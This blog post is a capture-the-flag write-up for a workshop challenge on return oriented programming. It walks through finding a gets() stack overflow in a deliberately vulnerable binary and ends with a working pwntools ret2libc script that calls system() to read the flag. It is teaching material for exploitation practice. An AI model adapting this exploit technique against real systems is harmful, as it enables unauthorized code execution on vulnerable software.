
Introduction
Last month I gave a workshop at Montrehack in which I presented a basic overview of what return oriented programming (ROP) is and how it is used in modern exploitation. A lot more people than I had anticipated turned up, which was very appreciated. Being that this was my first time presenting at this kind of event and also my first time designing challenges, I was worried that my challenges might be too easy or too difficult, but I think they turned out just right.
In this post I will go over the first of the three challenges, called motd_v0.1.
Stay tuned for the write ups for the other two challenges.
The code, binaries and full solutions can be found here for people who would like to follow along.
Without any further ado, let’s get started.
Phase 1 - Reconaissance
The first step in most binary exploitation challenges is usually to figure out what kind of program you’re dealing with, what kinds of protections are in place, and what the program does.
Before even running the program, it’s a good idea to identify interesting information about the binary file:
$ file motd_v0.1
motd_v0.1: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0,
BuildID[sha1]=124894a37f68440b5028bfc462da71bc1914e132,
not stripped

$ checksec -f motd_v0.1
RELRO           STACK CANARY  NX          PIE     RPATH     RUNPATH     Symbols       FORTIFY Fortified  Fortifiable  FILE
Partial RELRO   Canary found  NX enabled  No PIE  No RPATH  No RUNPATH  1992 Symbols  Yes     14         55      motd_v0.1
Great, so it’s a statically linked binary with no PIE, only partial RELRO and debugging symbols embedded in it. this should make it easy to reverse. The canaries being present would be a bad thing, but it’s very likely not the case and just an artifact of static linking (LIBC has some canaries enabled in )
This can be confirmed while reversing the binary and developing the exploit.
Phase 2 - Finding the Vulnerability
There are a few ways to go about finding the vulnerability. The most straightforward one is to play with the program dynamically and see what it does to get a feel for where the bug might be. This approach is not always feasible when the binary comes from untrusted sources or is malware. In the case of an organized CTF problem like this, it’s usually relatively safe to run it.
motd daemon v0.1 (c) 2019 BetterSoft
Sun Mar  3 13:50:27 EST 2019

=> How may I help you today?
    1 - View message of the day
    2 - Change message of the day
    3 - Exit
> 1

> > > D-d-d-DROP the ROP! < < <

=> How may I help you today?
    1 - View message of the day
    2 - Change message of the day
    3 - Exit
> 2

Type in the new message of the day please:
> Test

=> How may I help you today?
    1 - View message of the day
    2 - Change message of the day
    3 - Exit
> 1

Test

=> How may I help you today?
    1 - View message of the day
    2 - Change message of the day
    3 - Exit
> 3

Bye!
This small program has 2 interesting features:
- Read user-controlled data and display it to the screen (Option 1)
- Write data to a buffer somewhere (Option 2)
In nearly all binary challenges, the goal is to take control of the execution
pointer ($eip in x86 or $rip in x64) to execute arbitrary code. This
challenge is no exception.

Digging into the disassembly reveals two interesting functions that seem to
correspond to the features identified above show_motd and read_motd:

The big red flag comes from the use of gets when reading the new message of
the day. The gets function is dangerous because it does not perform any
bound-check when reading user input. Because the motd buffer is on the stack,
it is possible to override the stack until the beginning of the read_motd
stack frame, thereby overwriting where read_motd will return to.
Sending a rather large amount of data to gets results in a swift crash. This
makes it possible to overwrite $rip to any location.
python2 -c 'print "2\n" + "A" * 2000' | gdb -ex 'run' ./motd_v0.1

As seen above, the function will return to 0x4141414141414141, which
corresponds to the sent buffer of A characters. The next step is to identify
exactly where in the buffer this pattern occurs. The general idea is to send a
predictable pattern that will make it possible to retrieve the offset of the
part that ends up in $rip after the function read_motd returns. A good tool
to do this comes with the Metasploit Framework and is called
pattern_create.rb and it can be used like this:
$ /opt/metasploit/tools/exploit/pattern_create.rb -l 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab [...]

$ python2 -c \
"print '2\n'+'$(pattern_create.rb -l 2000)'" | \
gdb -ex 'run' ./motd_v0.1
After feeding this pattern to the binary (as opposed to only As), the picture
becomes a bit clearer:

In other words, the return address is at 0x6a41396941386941. Putting that
number of the accompanying pattern_offset.rb tool gives the offset within the
pattern:
pattern_offset.rb -l 2000 -q 0x6a41396941386941
[*] Exact match at offset 264
This output means that the value that ends up being in $rip after read_motd
returns is at offset 264 in the buffer. The only piece of information missing
now is how to use $rip to gain code execution.
Phase 4 - Building the Exploit
A common technique that is used in Return Oriented Programming is called
ret2libc and the goal of this challenge was to introduce the concept in a
practical way. Thankfully, the challenge is kind enough to call system at the
beginning of the main function. That gadget is very powerful because it makes
it easy to convert data into executable code through the power of the shell.
A few obstacles are in the way though:
- How to move execution to
system? - How to pass parameters to the function call?
- What is the address of
system?
The first question is easy to answer: Put the address of system on the stack
where it will end up in $rip, that is, offset 264 of the payload.
The second question, however, is a little trickier: The calling convention in x64
does not make use of the stack for parameters 1 through 4, instead using
registers for better efficiency. Parameter 1 is always passed in $rdi, and the
return value is always in $rax.
Upon inspection of the register state after the crash, a careful observer will
notice that $rdi points to the stack, at the following data: a0Aa1Aa2 which
is the pattern that was sent to get the crash, meaning it already points to the
stack… lucky! This offset also happens to be 1 byte inside the buffer, meaning
that the argument for system can be stored there.
And finally, onto the last question: Where is system? There are many answers
to this one since the binary is statically linked and has no address space
randomization:
- Grab the address of
call systeminmain() - Grab the real address of
systemusingreadelf -s - Grab the GOT offset of the real address of
system
The readelf method looks like this:
$ readelf -s ./motd_v0.1 | grep system
   221: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS system.o
   227: 0000000000408e10  1169 FUNC    LOCAL  DEFAULT    6 do_system
   645: 00000000004a97c8    10 OBJECT  LOCAL  DEFAULT    9 system_dirs
> 1067: 00000000004092b0    45 FUNC    WEAK   DEFAULT    6 system <
  1575: 00000000004092b0    45 FUNC    GLOBAL DEFAULT    6 __libc_system
Which means that the address of system is 0x4092b0 (line 5).
At last, all the parts can be put together:
# Solution
from pwn import *

# Important: Addresses in x64 are little endian.
def q(addr): return pack('<Q', addr)

OFFSET = 264         # [*] Exact match at offset 264
SYSTEM = q(0x4092b0)

PAYLOAD = "cat ~/flag.txt\x00"
PAYLOAD = "A" + PAYLOAD + "A" * (OFFSET - len(PAYLOAD) - 1)
PAYLOAD += SYSTEM # ret2libc

p = remote('ctf.segfault.me', 3001)
# Set motd
p.sendline("2")
p.sendline(PAYLOAD)
print(p.readall())
There are a few tricky details that require explaining in the above code. First,
the address needs to be converted to little endian, since that is how bytes are
stored in memory on the Intel x64 architecture. This is what the q() function
does. Secondly, the \x00 byte in the payload is necessary to prevent
system() from attempting to evaluate the entire buffer, which would result in
a command not found error or otherwise weird behavior. Lastly, if you are
reproducing this locally, you will need to change the p = remote(...) line to
spawn the process locally, as the challenges have since been taken offline.
Conclusion
The purpose of this challenge was to introduce participants to the basics of
Return Oriented Programming, specifically the ret2libc technique and provide a
gentle transition to people already familiar with classical buffer overflow
exploits. It introduced a few common tools to deal with reverse engineering and
binary exploitation, without too much complexity.
Challenges 2 and 3 were designed to take the concepts a little bit further and will be linked here once the writeups are available.